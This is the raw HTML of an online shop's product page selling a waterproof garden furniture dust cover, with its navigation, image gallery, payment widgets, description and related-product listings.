id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/">Tools Industrial &amp; Scientific</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/">Lathe Tool</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/">Drill Chuck</a><span class="breadcrumb-separator"> / </span>205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13113267" class="product type-product post-13113267 status-publish first instock product_cat-drill-chuck has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" class="wp-post-image" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg" class="" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg" class="" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg" class="" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg" class="" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-100x100.jpg" data-thumb-alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg" class="" alt="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter 6"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="46.85" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$11.71</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13113267"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13113267"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.85</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Sunday 25. January - Sunday 1. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_69717554c132c">205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter quantity</label>
	<input
		type="number"
				id="quantity_69717554c132c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13113267" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13113267,&quot;item_id&quot;:13113267,&quot;item_name&quot;:&quot;205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter&quot;,&quot;sku&quot;:&quot;C122-1013042&quot;,&quot;price&quot;:46.85000000000000142108547152020037174224853515625,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:13113267}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1013042</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/" rel="tag">Drill Chuck</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div id='specification'></div>
<div id='specification_end'></div>
<p><span style="font-size:14px"><u><strong>Garden Outdoor Furniture <span style="color:#656078">Waterproof</span> Rectangle Dust Cover</strong></u></span>Dust cover is waterproof and breathable that can be protected your furniture on sunny, rainy and snowy day. Ideal for indoor and outdoor, the necessities of life.<strong>Specification:</strong>Type: rectangleColor: dark greenSize: 205x104x71cm / 80x41x28&#8243; (LxWxH)Material: <strong><span style="color:#656078">Woven Polyethylene</span></strong>Fitment: indoor and outdoor furniture <strong>Feature:</strong>Square shape, large coverageProtects against rain, snow, sun, bird poop, tree sap and dirtWaterproof and <strong><span style="color:#656078">breathable</span></strong>, high quality and durableEasy to wash and clean, and can be fitted with the eyelets and nylon cord securely. <strong>Package Include:</strong>1 x Garden Furniture Cover</p>
<div style="text-align: center"></div>
<div id="imgBox">,,,,,,,</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1013042</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17320 status-publish first instock product_cat-drill-chuck product_tag-777 product_tag-appleandroid product_tag-blackblack product_tag-devices product_tag-for product_tag-mm product_tag-pebble product_tag-round product_tag-smartwatch product_tag-time has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/pebble-time-round-20mm-smartwatch-for-apple-android-devices-black-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pebble Time Round 20mm Smartwatch for Apple/Android Devices - Black/Black" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/71CLgGofSGL._SL1500_-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Pebble Time Round 20mm Smartwatch for Apple/Android Devices &#8211; Black/Black</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17320"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>294.26</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>634.96</bdi></span><span class="screen-reader-text">Price range: &#36;294.26 through &#36;634.96</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="https://www.drtechlove.com.au/product/pebble-time-round-20mm-smartwatch-for-apple-android-devices-black-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17320" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17320" data-product_sku="10943" aria-label="Select options for &ldquo;Pebble Time Round 20mm Smartwatch for Apple/Android Devices - Black/Black&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17320" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17320,&quot;item_id&quot;:17320,&quot;item_name&quot;:&quot;Pebble Time Round 20mm Smartwatch for Apple\/Android Devices - Black\/Black&quot;,&quot;sku&quot;:&quot;10943&quot;,&quot;price&quot;:294.259999999999990905052982270717620849609375,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:17320,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/pebble-time-round-20mm-smartwatch-for-apple-android-devices-black-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-65606 status-publish instock product_cat-drill-chuck product_tag-band product_tag-honor product_tag-huawei product_tag-impact product_tag-land product_tag-long product_tag-monitor product_tag-running product_tag-shoebuckle product_tag-sleep product_tag-smart product_tag-snap product_tag-standby product_tag-version product_tag-watch has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/huawei-honor-band-4-running-version-shoe-buckle-land-impact-sleep-snap-monitor-long-standby-smart-watch-band/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huawei Honor Band 4 Running Version Shoe-Buckle Land Impact Sleep Snap Monitor Long Standby Smart Watch Band" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/5296178d-e02e-449b-8cae-f5d2743ed399.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Huawei Honor Band 4 Running Version Shoe-Buckle Land Impact Sleep Snap Monitor Long Standby Smart Watch Band</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="65606"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="https://www.drtechlove.com.au/product/huawei-honor-band-4-running-version-shoe-buckle-land-impact-sleep-snap-monitor-long-standby-smart-watch-band/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65606" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65606" data-product_sku="18610" aria-label="Select options for &ldquo;Huawei Honor Band 4 Running Version Shoe-Buckle Land Impact Sleep Snap Monitor Long Standby Smart Watch Band&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65606" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:65606,&quot;item_id&quot;:65606,&quot;item_name&quot;:&quot;Huawei Honor Band 4 Running Version Shoe-Buckle Land Impact Sleep Snap Monitor Long Standby Smart Watch Band&quot;,&quot;sku&quot;:&quot;18610&quot;,&quot;price&quot;:41.64999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:91,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:65606,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/huawei-honor-band-4-running-version-shoe-buckle-land-impact-sleep-snap-monitor-long-standby-smart-watch-band\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
